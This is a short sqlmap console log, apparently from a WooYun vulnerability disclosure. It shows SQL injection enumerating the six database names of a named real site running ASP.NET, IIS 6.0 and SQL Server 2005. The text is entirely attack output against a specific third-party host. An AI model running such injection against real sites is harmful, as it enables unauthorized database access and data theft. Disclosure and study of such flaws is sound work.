 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:28:30] [INFO] fetching database names
[16:28:30] [INFO] the SQL query used returns 6 entries
[16:28:31] [INFO] retrieved: "ittools"
[16:28:31] [INFO] retrieved: "master"
[16:28:31] [INFO] retrieved: "model"
[16:28:32] [INFO] retrieved: "msdb"
[16:28:32] [INFO] retrieved: "NetTestDB"
[16:28:32] [INFO] retrieved: "tempdb"
available databases [6]:
[*] ittools
[*] master
[*] model
[*] msdb
[*] NetTestDB
[*] tempdb
[16:28:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 8 times
[16:28:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:28:33] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\www.zhbz.net'
www.wooyun.org